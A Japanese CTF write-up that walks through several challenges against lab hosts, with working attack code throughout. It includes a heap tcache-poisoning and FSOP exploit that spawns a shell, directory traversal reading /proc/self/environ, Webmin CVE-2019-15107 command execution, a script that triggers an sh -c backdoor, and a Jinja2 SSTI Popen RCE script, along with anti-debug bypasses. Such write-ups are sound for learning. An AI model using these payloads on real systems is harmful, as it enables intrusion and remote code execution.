#!/usr/bin/env python3 from ptrlib import * elf = ELF('./brown') libc = ELF('./libc.so.6') #libc = ELF('/usr/lib/x86_64-linux-gnu/libc.so.6') io = Process('./brown') #io.debug = True #io = remote('10.0.102.232', 1827) p_addr = int(io.recvline()[2:], 16) print("[+] heap addr = " + hex(p_addr)) def bye(): io.sendlineafter(": ", '0') return def aar_p(off): io.sendlineafter(": ", '1') io.sendlineafter(": ", hex(off)) return int(b"0x" + io.recvline()[7:], 16) def aaw_p(off, data): io.sendlineafter(": ", '2') io.sendlineafter(": ", hex(off)) io.sendlineafter(": ", hex(data)) return def free_p1(): io.sendlineafter(": ", '3') return def malloc_p1(): io.sendlineafter(": ", '4') return def aar_p1(off): io.sendlineafter(": ", '5') io.sendlineafter(": ", hex(off)) return int(b"0x" + io.recvline()[7:], 16) def aaw_p1(off, data): io.sendlineafter(": ", '6') io.sendlineafter(": ", hex(off)) io.sendlineafter(": ", hex(data)) return p1_addr = aar_p(0) ^ (p_addr >> 12) print("[+] p1 addr = " + hex(p1_addr)) print("[+] p1 size = " + hex(aar_p(p1_addr-p_addr-8))) malloc_p1() free_p1() malloc_p1() assert(aar_p(p1_addr-p_addr) == (aar_p1(0))) next_p1 = aar_p1(0) ^ (p1_addr >> 12) meta_off = 0 for i in range(0x420//16, 0x800//16): val = aar_p1(i * 16 + 8) if (val < 0x1000 and val & 1): meta_off = i * 16 + 8 break fake_size = meta_off + 8 aaw_p(p1_addr-p_addr-8, fake_size+1) print(hex(aar_p(p1_addr-p_addr-8))) free_p1() #input("> ") unsorted_bk = aar_p(p1_addr-p_addr+8) libc.base = unsorted_bk - 0x203b20# /usr/lib/x86_64-linux-gnu/libc.so.6 print("[+] libc addr = " + hex(libc.base))
libcのアドレスがleakできました。次は、libcの領域にchunkを確保することを考えます。これは、tcache poisoningで実現できます。
具体的には、まず、p1をmallocしてfreeします。p1のアドレスが分かっているので、pからのaawを使ってfreeした領域のtcacheのnextを書き換えた後に、もう一度mallocをすれば任意のアドレスにchunkを確保できます。今回は、FSOPのために、_IO_2_1_stderr_の上の領域に確保しました。
後は、p1のaawでFSOPをするだけです。といっても解くのにかかった時間の大半はここに費やしています。というのも、今回のサーバー側のlibcが2.39だったので、libc2.35との微妙な違いのせいで、使いまわしていたFSOPのpayloadが刺さらなかったのです。
libc 2.39は_IO_2_1_stdin_だけなぜか_IO_2_1_stderr_, _IO_2_1_stdout_とは少し離れたメモリ領域にマップされていたりと、libc 2.35との不思議な違いがありますが、特にFile構造体の0x88のエントリの扱いが変わっていました。
ここでは、原因に深く立ち入ることはしません。(実際CTF中は、原因について間違った理解をしていました)
ただ、Exploitの上で重要なことは、0x88にもvalidなアドレスを書き込んでおくことです。_IO_2_1_stderr_を書き換えた後は、tcache poisoningで確保したchunkがfreeされる際にSIGSEGVが起きないよう、sizeなどのmetaデータを書き換えてからexitすれば、シェルを取れます。
#!/usr/bin/env python3 from ptrlib import * elf = ELF('./brown') libc = ELF('./libc.so.6') #libc = ELF('/usr/lib/x86_64-linux-gnu/libc.so.6') io = Process('./brown') #io.debug = True #io = remote('10.0.102.232', 1827) p_addr = int(io.recvline()[2:], 16) print("[+] heap addr = " + hex(p_addr)) def bye(): io.sendlineafter(": ", '0') return def aar_p(off): io.sendlineafter(": ", '1') io.sendlineafter(": ", hex(off)) return int(b"0x" + io.recvline()[7:], 16) def aaw_p(off, data): io.sendlineafter(": ", '2') io.sendlineafter(": ", hex(off)) io.sendlineafter(": ", hex(data)) return def free_p1(): io.sendlineafter(": ", '3') return def malloc_p1(): io.sendlineafter(": ", '4') return def aar_p1(off): io.sendlineafter(": ", '5') io.sendlineafter(": ", hex(off)) return int(b"0x" + io.recvline()[7:], 16) def aaw_p1(off, data): io.sendlineafter(": ", '6') io.sendlineafter(": ", hex(off)) io.sendlineafter(": ", hex(data)) return p1_addr = aar_p(0) ^ (p_addr >> 12) print("[+] p1 addr = " + hex(p1_addr)) print("[+] p1 size = " + hex(aar_p(p1_addr-p_addr-8))) malloc_p1() free_p1() malloc_p1() assert(aar_p(p1_addr-p_addr) == (aar_p1(0))) next_p1 = aar_p1(0) ^ (p1_addr >> 12) meta_off = 0 for i in range(0x420//16, 0x800//16): val = aar_p1(i * 16 + 8) if (val < 0x1000 and val & 1): meta_off = i * 16 + 8 break fake_size = meta_off + 8 aaw_p(p1_addr-p_addr-8, fake_size+1) free_p1() unsorted_bk = aar_p(p1_addr-p_addr+8) libc.base = unsorted_bk - 0x203b20# /usr/lib/x86_64-linux-gnu/libc.so.6 print("[+] libc addr = " + hex(libc.base)) malloc_p1() assert(aar_p(next_p1-p_addr) == (aar_p1(0))) p1_addr = next_p1 print("[+] p1 addr = " + hex(p1_addr)) print("[+] p1 size = " + hex(aar_p(p1_addr-p_addr-8))) free_p1() # tcache poisoning aaw_p(p1_addr-p_addr, (libc.symbol('_IO_2_1_stderr_') - 0x30) ^ (p1_addr >> 12)) malloc_p1() meta_off = 0 for i in range(0x420//16, 0x800//16): val = aar_p1(i * 16 + 8) if (val < 0x1000 and val & 1): meta_off = i * 16 + 8 break fake_size = meta_off + 8 aaw_p(p1_addr-p_addr-8, fake_size+1) free_p1() #input("> ") malloc_p1() # return libc region chunk #io.debug = True assert(aar_p1(0x30) == 0xfbad2087) payload = p32(0xfbad0101) + b";sh\0" payload += p64(0) * 10 payload += p64(libc.symbol("system")) payload += p64(0) * 5 payload += p64(libc.base - 0x205710 + 0x40ae20) payload += p64(0) * 2 payload += p64(libc.symbol("_IO_2_1_stderr_") - 0x10) payload += p64(0) * 3 payload += p32(1) + p32(0) + p64(0) payload += p64(libc.symbol("_IO_2_1_stderr_") - 0x10) payload += p64(libc.symbol('_IO_wfile_jumps') + 0x18 - 0x58) for i in range(0, len(payload) // 8): aaw_p1(0x30 + i*8, u64(payload[i*8:i*8+8])) aaw_p1(0x28, 0x31) aaw_p1(-0x8, 0x21) bye() io.interactive()
[Easy] Path to Secret (Web Exploitation) 25 solves
registerし、loginすると、ファイルをダウンロードできるようになります。
ダウンロードリンクはhttp://10.0.102.137:8092/download?file=aaa.txtのような形。
サーバのファイル名はserver.pyと問題文で共有されており、結構solve数も出ていたので、ディレクトリトラバーサルでファイルをダウンロードできるんじゃないかなと予想し、その通りでした。http://10.0.102.137:8092/download?file=../server.pyでダウンロードできます。
app.config["SECRET_KEY"] = os.environ.get("SECRET_KEY")
以上のようなSECRET_KEYにFlagがあるとのことなので、/proc/self/environからFlagを含んだファイルをダウンロードすれば良いです。
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binHOSTNAME=126fa7d94e06DATABASE_URI=mysql://root:password@mysql-server/dataSECRET_KEY=flag{992daabd454669829130c2ca679748c8}LANG=C.UTF-8GPG_KEY=A035C8C19219BA821ECEA86B64E628F8D684696DPYTHON_VERSION=3.11.9PYTHON_PIP_VERSION=24.0PYTHON_SETUPTOOLS_VERSION=65.5.1PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/66d8a0f637083e2c3ddffc0cb1e65ce126afb856/public/get-pip.pyPYTHON_GET_PIP_SHA256=6fb7b781206356f45ad79efbb19322caa6c2a5ad39092d0d44d0fec94117e118HOME=/rootWERKZEUG_SERVER_FD=3WERKZEUG_RUN_MAIN=true%
[Medium] Cup (Binary Exploitation) 5 solves
ゲームのクライアントのバイナリのみが渡されます。
name, IP, portを指定すると部屋を作成でき、passwordを設定していないと、FFRAIユーザーが対戦に参加してくるので、勝てば相手の敗北メッセージにFLAGが含まれているらしい。
n * nのサイズのボードにあるドリンクを交互に毎ターン最大n-1個まで飲み干していき、ちょうど全て飲み干せたプレーヤーが勝利というゲームです。以下は、3のboardサイズを指定した時の盤面。Fが飲み干す前、Nが飲み干した後です。

ルームを作成した側が、必ず先攻になるので、真面目に戦うと必ず負けます。毎回サーバー接続から飲み干す際の入力までをクライアントバイナリ経由で行うのは面倒なので、パケットをキャプチャしてimitateした通信をpythonから送れるようにします。

ざっくり、行われている通信を説明します。
- ボードサイズ、ユーザー名、パスワードを送信 -> 相手の情報を受け取る
- 飲み干す個数、座標を送り合う (末尾には
Pを付加し、相手からの入力を受け取った際にも\x00Pを送る) - ゲームが終了したと判定したら、相互に
Qを送信しあう - winメッセージ、loseメッセージを送り合い終了
#!/usr/bin/env python3 from ptrlib import * io = remote('10.0.102.91', 1440) io.debug = True io.send(b"\x03\x00\x00\x00") # board num io.send(b"AAAAAAAA" + p64(0) + p8(0) * 8 + p64(0) * 3) # user info def pack_x_y(x, y): return p8(x) + p8(y) def dec_pac_x_y(data): return int(data[0]), int(data[1]) payload = b"" payload += pack_x_y(0, 1) payload += pack_x_y(0, 2) payload += b"P" io.recvuntil("FFRAI") io.send(p32(2)) # drink num io.send(payload) io.send(p8(0)) io.send(b"P") io.recvuntil(b"\x02\x00\x00\x00") x1, y1 = dec_pac_x_y(io.recv(2)) x2, y2 = dec_pac_x_y(io.recv(2)) payload = b"" payload += pack_x_y(int(input()), int(input())) payload += b"P" io.send(p32(1)) io.send(payload) io.send(p8(0)) io.send(b"P") io.recvuntil(b"\x02\x00\x00\x00") x1, y1 = dec_pac_x_y(io.recv(2)) x2, y2 = dec_pac_x_y(io.recv(2)) io.interactive()
この問題で、かなり詰まったのですが、server側の実装がブラックボックスだったのが原因でした。しばらくの間、送った通信が完全に相手クライアントに届くものとして、脆弱性を探しExploitを組んでいたのですが、よく分からない挙動をされて困っていました。
例えば、バイナリには飲み干す個数のチェックなどはありませんでした。先攻で一気に全部飲み干せるじゃんと気づき、実際に手元バイナリに通信を与えてみると、全て飲み干し勝つことができました。しかしながら、サーバーに送ると勝手に接続を切られてしまいます。
運営にclarを投げたところ、確かにFFRAIユーザーは同様のバイナリを使っているという回答をいただき、謎だな〜と言いながら、1日目は終了しました。cupでうんうん言っている間にkeymoonさんが爆速でbinary exploitationを全完しており、他のジャンル別の賞も無理そうということで一旦ゆっくりすることに。2日目の深夜に再開した時に、サーバーがvalidな通信かチェックしてるぽいと漸く気づきます。
サーバー側の実装は分かりませんが、ルームのパスワードを設定すると、手元でもう一つ起動したクライアントバイナリから接続して、対戦をすることができます。これにより、手元から送った通信が、相手のクライアントに届く条件を確認することができます。無限に試行錯誤した結果、座標がboardのサイズを超えているかどうかはチェックをされておらず、相手クライアントにそのまま届くことがわかりました。 クライアントの座標を受け取る処理を確認します。
sVar6 = recv(sock,&local_14c,4,0); // <- drinkする個数 if (sVar6 != 4) { LAB_0010232a: wclear(stdscr); pcVar11 = "Failed to recv opponent\'s input"; goto LAB_0010233d; } if (local_14c != 0) { unaff_RBX = (undefined *)0x0; do { unaff_RBP = (uint *)(__ptr + (long)unaff_RBX * 2); sVar6 = recv(uVar5,(void *)((long)unaff_RBP + 1),1,0); if ((sVar6 != 1) || (sVar6 = recv(uVar5,unaff_RBP,1,0), sVar6 != 1)) goto LAB_0010232a; uVar9 = (int)unaff_RBX + 1; unaff_RBX = (undefined *)(ulong)uVar9; } while (uVar9 < local_14c); if (local_14c != 0) { uVar7 = 0; unaff_RBP = &board; do { // boardを起点に座標分移動させた場所のアドレスを得る。 pcVar11 = (char *)((ulong)((byte)(__ptr + uVar7 * 2)[1] * board + (uint)(byte)__ptr[uVar7 * 2]) + DAT_001063f8); unaff_RBX = __ptr; if (*pcVar11 == '\0') { // そのアドレスに"\0"が入っているかどうかをチェック local_14d = 7; send(sock,&local_14d,1,0); wclear(stdscr); pcVar11 = "Invalid board status"; goto LAB_0010233d; } *pcVar11 = '\0'; // "\0"以外が入っていたら、飲み干していないということで、"\0"を格納 (飲み干す) uVar5 = (int)uVar7 + 1; uVar7 = (ulong)uVar5; } while (uVar5 < local_14c); } }
バイナリでは、座標がboardのサイズに含まれているかのチェックはありません。ボード外のメモリ領域で、\x00以外の値が入っている場所を指定すると、そこで飲み干し回数を消費できます。つまり、盤面上はパスをして相手に手番を渡すことができます。
gef> x/2gx &board 0x55555555a3f0 <board>: 0x0000000000000003 0x0000555555652320 <- boardのサイズと盤面のアドレス gef> x/2gx &0x0000555555652320 Attempt to take address of value not located in memory. gef> x/32gx 0x0000555555652320 0x555555652320: 0x0101010100010100 0x0000000000000001 <- 先頭9byteが3 * 3の盤面に対応 (0がN, 1がF) 0x555555652330: 0x0000000000000000 0x0000000000000021 0x555555652340: 0x0000000555550201 0x0000000000000000 <-ここら辺の0でない場所に対応するよう、座標を指定 0x555555652350: 0x0000000000000000 0x0000000000000021 0x555555652360: 0x000055555564a564 0x0000000000000000 0x555555652370: 0x00005555556524c0 0x00000000000000b1 0x555555652380: 0x0000555555652430 0x0000000900000000
このようにして、一手パスをした後にゲームに勝てばFlagを得られます。そのためのスクリプトを書くのは面倒なので、パスした後は、手動で座標を打ち込みました。
#!/usr/bin/env python3 from ptrlib import * io = remote('10.0.102.91', 1440) io.debug = True io.send(b"\x03\x00\x00\x00") # board num io.send(b"AAAAAAAA" + p64(0) + p8(0) * 8 + p64(0) * 3) def pack_x_y(x, y): return p8(x) + p8(y) def dec_pac_x_y(data): return int(data[0]), int(data[1]) payload = b"" payload += pack_x_y(8, 8) payload += pack_x_y(8, 9) payload += b"P" io.recvuntil("FFRAI") io.send(p32(2)) io.send(payload) io.send(p8(0)) io.send(b"P") io.recvuntil(b"\x02\x00\x00\x00") x1, y1 = dec_pac_x_y(io.recv(2)) x2, y2 = dec_pac_x_y(io.recv(2)) payload = b"" payload += pack_x_y(int(input()), int(input())) payload += b"P" io.send(p32(1)) io.send(payload) io.send(p8(0)) io.send(b"P") io.recvuntil(b"\x02\x00\x00\x00") x1, y1 = dec_pac_x_y(io.recv(2)) x2, y2 = dec_pac_x_y(io.recv(2)) payload = b"" payload += pack_x_y(int(input()), int(input())) payload += b"P" io.send(p32(1)) io.send(payload) io.send(p8(0)) io.send(b"P") io.recvuntil(b"\x02\x00\x00\x00") x1, y1 = dec_pac_x_y(io.recv(2)) x2, y2 = dec_pac_x_y(io.recv(2)) payload = b"" payload += pack_x_y(int(input()), int(input())) io.send(p32(1)) io.send(payload) io.send(b'Q') io.send(p8(0) * 0x100) io.interactive()
[+] __init__: Successfully connected to 10.0.102.244:1440
[+] send: Sent 0x4 (4) bytes:
00000000 03 00 00 00 |....|
[+] send: Sent 0x30 (48) bytes:
00000000 41 41 41 41 41 41 41 41 00 00 00 00 00 00 00 00 |AAAAAAAA........|
00000010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
*
[+] recv: Received 0x1 (1) bytes:
00000000 00 |.|
[+] recv: Received 0x4 (4) bytes:
00000000 00 00 00 00 |....|
[+] recv: Received 0x15 (21) bytes:
00000000 03 00 00 00 01 46 46 52 41 49 00 00 00 00 00 00 |.....FFRAI......|
00000010 00 00 00 00 00 |.....|
[+] send: Sent 0x4 (4) bytes:
00000000 02 00 00 00 |....|
[+] send: Sent 0x5 (5) bytes:
00000000 08 08 08 09 50 |....P|
[+] send: Sent 0x1 (1) bytes:
00000000 00 |.|
[+] send: Sent 0x1 (1) bytes:
00000000 50 |P|
[+] recv: Received 0x1 (1) bytes:
00000000 00 |.|
[+] recv: Received 0x1 (1) bytes:
00000000 50 |P|
[+] recv: Received 0x9 (9) bytes:
00000000 02 00 00 00 00 02 00 00 50 |........P|
0
1
[+] send: Sent 0x4 (4) bytes:
00000000 01 00 00 00 |....|
[+] send: Sent 0x3 (3) bytes:
00000000 00 01 50 |..P|
[+] send: Sent 0x1 (1) bytes:
00000000 00 |.|
[+] send: Sent 0x1 (1) bytes:
00000000 50 |P|
[+] recv: Received 0x1 (1) bytes:
00000000 00 |.|
[+] recv: Received 0x1 (1) bytes:
00000000 50 |P|
[+] recv: Received 0x9 (9) bytes:
00000000 02 00 00 00 02 01 02 02 50 |........P|
2
0
[+] send: Sent 0x4 (4) bytes:
00000000 01 00 00 00 |....|
[+] send: Sent 0x3 (3) bytes:
00000000 02 00 50 |..P|
[+] send: Sent 0x1 (1) bytes:
00000000 00 |.|
[+] send: Sent 0x1 (1) bytes:
00000000 50 |P|
[+] recv: Received 0x1 (1) bytes:
00000000 00 |.|
[+] recv: Received 0x1 (1) bytes:
00000000 50 |P|
[+] recv: Received 0x9 (9) bytes:
00000000 02 00 00 00 01 02 01 00 50 |........P|
1
1
[+] send: Sent 0x4 (4) bytes:
00000000 01 00 00 00 |....|
[+] send: Sent 0x2 (2) bytes:
00000000 01 01 |..|
[+] send: Sent 0x1 (1) bytes:
00000000 51 |Q|
[+] send: Sent 0x100 (256) bytes:
00000000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
*
[ptrlib]$ P[ptrlib]$ [+] recv: Received 0x1 (1) bytes:
00000000 00 |.|
\x00[ptrlib]$ [+] recv: Received 0x1 (1) bytes:
00000000 51 |Q|
Q[ptrlib]$ [+] recv: Received 0x100 (256) bytes:
00000000 66 00 00 00 6c 00 00 00 61 00 00 00 67 00 00 00 |f...l...a...g...|
00000010 7b 00 00 00 50 00 00 00 57 00 00 00 4e 00 00 00 |{...P...W...N...|
00000020 5f 00 00 00 74 00 00 00 6f 00 00 00 5f 00 00 00 |_...t...o..._...|
00000030 57 00 00 00 49 00 00 00 4e 00 00 00 21 00 00 00 |W...I...N...!...|
00000040 7d 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |}...............|
00000050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
3日目の早朝に漸くsolveできました
[Easy] Swifty (Misc) 4 solves
swiftで作られた、elfバイナリらしいです。パスワードを入力すると、正誤の判定が行われます。とりあえず、straceで確認すると、ptraceで落ちるのでそれを無効化してデバッグします。
import gdb
gdb.execute('gef')
gdb.execute('b ptrace')
gdb.execute('r')
gdb.execute('fin')
gdb.execute('set $rax=0')
ptraceを実行した後に、raxの値を0にすればptraceで落とされずに実行できます。
catch syscallなどを駆使して、そのまま動的解析をしていると、$sSasSQRzlE2eeoiySbSayxG_ABtFZs5UInt8V_Tgm5という関数で比較されるバイト列がFlagぽいことが分かります。
gef> x/32gx 0x00005555555580a0 0x5555555580a0 <$s6Swifty4mainyyFTv_+8>: 0x00007ffff7cf5820 0x80000004ffffffff 0x5555555580b0 <$s6Swifty4mainyyFTv_+24>: 0x0000000000000020 0x0000000000000040 0x5555555580c0 <$s6Swifty4mainyyFTv_+40>: 0x81c82e73305cb6ea 0x84f23b66664ea8bf 0x5555555580d0 <$s6Swifty4mainyyFTv_+56>: 0x87dd6857235bb3fb 0x8ac3296e084eebd3 gef> x/32gx 0x000055555556d370 0x55555556d370: 0x00007ffff7cf5820 0x0000000000000003 0x55555556d380: 0x0000000000000020 0x0000000000000070 0x55555556d390: 0x9cc637633c56b1e7 0x9cc637633c56b1e7 0x55555556d3a0: 0x9cc637633c56b1e7 0x9cc637633c56b1e7
0x9cc637633c56b1e7は"kkkkkkkk"を入力した際に出てきた文字列で、何らかの特定の値とxorされているぽいです。(swiftの何かの仕様かな?)
gef> p 0x6b6b6b6b6b6b6b6b ^ 0x9cc637633c56b1e7 $5 = 0xf7ad5c08573dda8c
この0xf7ad5c08573dda8cを比較している文字列バイト列にxorして元のFlagの文字列を確認すると、Flagが出てきます。
>>> p64(0xf7ad5c08573dda8c ^ 0x81c82e73305cb6ea) b'flag{rev' >>> p64(0xf7ad5c08573dda8c ^ 0x84f23b66664ea8bf) b'3rs1ng_s' >>> p64(0xf7ad5c08573dda8c ^ 0x87dd6857235bb3fb) b'wift_4pp' >>> p64(0xf7ad5c08573dda8c ^ 0x8ac3296e084eebd3) b'_1s_fun}'
[Easy] WebAdmin (Pentest) 29 solves
いっぱいsolveが出ていたのに、手こずった問題です。とりあえず、nmapから。
$ nmap -sV 10.0.102.143 Starting Nmap 7.94 ( https://nmap.org ) at 2024-10-06 18:44 JST Nmap scan report for 10.0.102.143 Host is up (0.017s latency). Not shown: 997 closed tcp ports (conn-refused) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0) 80/tcp open http nginx 1.18.0 (Ubuntu) 10000/tcp open http MiniServ 1.920 (Webmin httpd) Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 41.09 seconds
これまで、Pentest系の問題を解いたことがなく、バージョン固有のCVEのPoCを回すイメージだったので、OpenSSH 8.2, nginx 1.18.0、Webmin 1.920の脆弱性を探していました。
opensshとnginxは特に使えそうなCVEがなく、一方でWebminはCVE-2019-15107とCVE-2019-15642が使えそうと思い、詳しく調べていました。
CVE-2019-15642はWebminにログインできている状態じゃないと使えなさそうなので、CVE-2019-15107を使うことに。しかし、PoCが全然刺さりませんでした。
まず、発見者ぽい、以下のブログのmetasploitモジュールを実行してみるも、Reverse Shellが起動されず。(一体どうして?)
https://www.pentest.com.tr/exploits/DEFCON-Webmin-1920-Unauthenticated-Remote-Command-Execution.html
以下のPoCもnot vulnerableと出て刺さりませんでした。
https://github.com/ruthvikvegunta/CVE-2019-15107
しょうがないので、詳細を確認して自分でcurlしてみるも何故かうまくいかず。
PoCのリポジトリにたまーにバックドアが仕込まれているという話は何回か目にしたことがあり、適宜動かす前にPoCのコードに変なものが入っていないか全てのコードを確認していたので、1つのPoCを試すのにいちいち手間がかかりとても面倒でした。実際にpentestしている人は、これらも工数に入っているんでしょうかね。今回は、長期間のCTFだったので時間をかける余裕がありましたが、短期間のCTFのPentestでCVEを使う系の問題を出すのは危ないかもなと思いました。時間に追われて被害に遭うプレイヤーが出そうな気がします。
最終的には、以下のリポジトリのPoCが刺さりました。oldのパラメータの部分に|とコマンドを渡せば実行できるというのは同じなのに、なんで上のやつはダメだったのか不思議ですね。
https://github.com/jas502n/CVE-2019-15107
python CVE_2019_15107.py http://10.0.102.143:10000 "cat /root/root.txt"
_______ _______ _______ _______ __ _____ __ _______ __ _______ ______
( ____ \|\ /|( ____ \ / ___ )( __ )/ \ / ___ \ / \ ( ____ \/ \ ( __ )/ ___ \
| ( \/| ) ( || ( \/ \/ ) || ( ) |\/) ) ( ( ) ) \/) ) | ( \/\/) ) | ( ) |\/ ) )
| | | | | || (__ / )| | / | | | ( (___) | | | | (____ | | | | / | / /
| | ( ( ) )| __) _/ / | (/ /) | | | \____ | | | (_____ \ | | | (/ /) | / /
| | \ \_/ / | ( / _/ | / | | | | ) | | | ) ) | | | / | | / /
| (____/\ \ / | (____/\ ( (__/\| (__) |__) (_/\____) ) __) (_/\____) )__) (_| (__) | / /
(_______/ \_/ (_______/_____\_______/(_______)\____/\______/_____\____/\______/ \____/(_______) \_/
(_____) (_____)
python By jas502n
vuln_url= http://10.0.102.143:10000/password_change.cgi
Command Result = flag{Expl01t_CVE-2019-15107}
[Medium] Board (Misc) 8 solves
/threadsと/repliesにGETやPOSTをすることで、スレッドを作成し、そこにリプライすることができる、SNSを模したWebアプリケーションです。
バックドアは明確で、cache.goにあります。
func validateData(data interface{}) interface{} { replies, ok := data.([]models.Reply) if ok { reply := replies[0] createdTime := reply.CreatedAt currentTime := time.Now() diff := currentTime.Sub(createdTime) if diff.Seconds() < 2 { value := reply.Content out, err := exec.Command("sh", "-c", value).CombinedOutput() res := fmt.Sprintf("%s, %v", out, err) replies[0].Content = res } } return replies }
replyが作成された後、2秒以内にそのリプライのcacheにアクセスすれば、contentの内容をsh -cに渡して実行してくれるらしいです。replyがcacheにセットされる条件はGetReplies関数にあります。
func GetReplies(w http.ResponseWriter, r *http.Request) { replyCache.ClearOldItems(3) threadID := r.URL.Query().Get("thread_id") cacheKey := "replies_" + threadID if cachedItem, found := replyCache.Get(cacheKey); found { w.Header().Set("Content-Type", "application/json") response := cachedItem.(*cache.CacheItem).Data json.NewEncoder(w).Encode(response) return } rows, err := database.DB.Query("SELECT id, thread_id, content, created_at FROM replies WHERE thread_id = ?", threadID) if err != nil { http.Error(w, err.Error(), http.StatusInternalServerError) return } defer rows.Close() var replies []models.Reply for rows.Next() { var reply models.Reply var createdAt string if err := rows.Scan(&reply.ID, &reply.ThreadID, &reply.Content, &createdAt); err != nil { http.Error(w, err.Error(), http.StatusInternalServerError) return } reply.CreatedAt, err = time.Parse(time.RFC3339, createdAt) if err != nil { log.Println(createdAt) log.Println("time parse error!!!") } replies = append(replies, reply) } w.Header().Set("Content-Type", "application/json") json.NewEncoder(w).Encode(replies) if len(replies) == 0 { return } replyAccessCounter.Increment(cacheKey) if replyAccessCounter.Get(cacheKey) >= 5 { replyCache.Set(cacheKey, replies) replyAccessCounter.Reset(cacheKey) } }
replyに5回以上アクセスされると、cacheにセットされ、以降はアクセスされるとcacheの内容を返します。
つまり、cat flag.txtをコンテンツとするreplyを作成し、その後6回瞬時にアクセスすれば、バックドア経由でflagを読み取れます。
#!/bin/bash
echo "POSTing threads..."
curl -X POST -H "Content-Type: application/json" -d '{"title":"New Thread Title", "content":"This is the content of the thread."}' http://10.0.102.241/threads
echo "POSTing reply..."
curl -X POST -H "Content-Type: application/json" -d '{"thread_id": 1, "content": "cat flag.txt"}' http://10.0.102.241/replies
for i in {1..6}
do
echo "GETting replies (attempt $i)..."
curl -X GET "http://10.0.102.241/replies?thread_id=1"
echo -e "\n"
done
[Medium] legend bird (Misc) 11 solves
Unityで作られたgameです。最初は真面目にreversingしようとしていたのですが、cheat engineなるものを知り使ってみることに。

リンゴを99999個集めればいいらしい。

ということで、特徴的な値から特徴的な値(例えば、始まり19個から終わり23個)にリンゴの個数を変化させた時に同様の変化をするメモリ領域を特定します。

Exact Valueで絞ると、4つのアドレスしか候補がありません。

これらのアドレスの値を23個から -> 99998個に変化させた後、1個のリンゴを取得すると鳥がマップに出現します。

しかし、堀に囲まれているので、鳥に触れることができません。ユーザーのY座標を変えることで、浮島に移動することにします。
Y座標に関連するパラメータは、どのような範囲を取っているかわからないので、変化したか変化していないかで絞っていきます。特に、X軸で動いたときに変化せず、Y軸で動いたときに変化する値を何度か抽出していくと、それっぽいパラメータが複数出てきます。それらのパラメータをいい感じに浮島のところに位置しそうな値に変えると、ワープして鳥に触れるようになり、flagをゲットできます。

cheat engine、初めて使いましたが面白いですね~。ちょっとゲームチートに興味がわきました。
[Hard] Labs 1st mission (Pentest) 7 solves
Webサイトがあるだけ。/contactにあるフォームくらいしか怪しいところがないので、適当に入力してみます。
すると、nameに{{4*4}}を入力すると16となることを発見しました。SSTI脆弱性があるようです。


後は、ninjaのSSTIのpayloadを色々試してみるだけ。
{{request.__class__.__mro__[1].__subclasses__()}}でさまざまなclassオブジェクト?が取れているみたいなので、Popenを探して、RCEに繋げます。
#!/bin/bash
url="http://10.0.102.53/contact"
email="kk@kk"
inquiry="k"
start=0
end=500
for i in $(seq $start $end); do
response=$(curl -s -X POST "$url" \
-H "Content-Type: application/x-www-form-urlencoded" \
-d "name={{request.__class__.__mro__[1].__subclasses__()[$i]}}&email=$email&inquiry=$inquiry")
if [[ $response == *"Popen"* ]]; then
echo "Popen class found at index: $i"
echo "Response: $response"
fi
done
$ ./chk.sh Popen class found at index: 231
Popenのクラスが231のindexだとわかるので、後はコマンドを送り込めば良いです。
curl -X POST http://10.0.102.53/contact -H "Content-Type: application/x-www-form-urlencoded" \
-d "name={{request.__class__.__mro__[1].__subclasses__()[231]('$1',shell=True,stdout=-1).communicate()[0].strip()}}&email=kk@kk&inquiry=k"
$ ./rce.sh "cat flag1.txt" | grep flag
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 2467 100 2323 100 144 41366 2564 --:--:-- --:--:-- --:--:-- 44854
<h4 class="alert-heading"> b'flag{RC3_W1TH_J1NJ42_SSTI!}' 様、お問い合わせありがとうございます。</h4>
[Easy] Pack (Malware Analysis) 10 solves
exeのファイルでFlagが正しいかを判定するプログラム。
upxで圧縮されているので、unpackし、出てきたexeをそのまま解析します。
main関数は以下のような感じ。
undefined4 FUN_00401170(void) { undefined4 uVar1; DWORD _Size; void *_Dst; byte *_Dst_00; HGLOBAL hResData; LPVOID _Src; byte in_stack_fffffedc; HRSRC local_c; _memset(&stack0xfffffedc,0,0x104); FUN_004010c0(s_Flag_is_:_004062d4,in_stack_fffffedc); FUN_00401130(&DAT_004062d0,(char)&stack0xfffffedc); FUN_00401490(); FUN_004014c0(); if (DAT_004066fc == 1) { DAT_00406700 = 1; /* WARNING: Subroutine does not return */ exit(0); } if (DAT_00406700 == 0) { local_c = FindResourceA((HMODULE)0x0,(LPCSTR)0x65,&DAT_004062cc); } else if (DAT_00406700 == 1) { local_c = FindResourceA((HMODULE)0x0,(LPCSTR)0x66,s_MANIFEST_004062c0); } if (local_c == (HRSRC)0x0) { FUN_004010c0(s_FindResource_error_004062ac,in_stack_fffffedc); uVar1 = 0xffffffff; } else { _Size = SizeofResource((HMODULE)0x0,local_c); _Dst = malloc(_Size); _memset(_Dst,0,_Size); _Dst_00 = (byte *)malloc(_Size << 1); _memset(_Dst_00,0,_Size << 1); hResData = LoadResource((HMODULE)0x0,local_c); if (hResData == (HGLOBAL)0x0) { uVar1 = 1; } else { _Src = LockResource(hResData); FID_conflict:_memcpy(_Dst,_Src,_Size); FUN_004016d0((int)_Dst,(undefined4 *)s_binary_unpacked!_004062e0,0x20,_Dst_00); FUN_00401300(_Dst_00,&stack0xfffffedc); uVar1 = 0; } } return uVar1; }
FUN_00401490でProcessEnvironmentBlockの値を確認し、debuggerでアタッチしているか確認しているぽい。
bool FUN_00401490(void) { bool bVar1; bVar1 = *(char *)((int)ProcessEnvironmentBlock + 2) == '\x01'; if (bVar1) { DAT_00406700 = 1; } return bVar1; }
FUN_004014c0()ではcheat engine系のプロセスが動いていないかを検知しています。
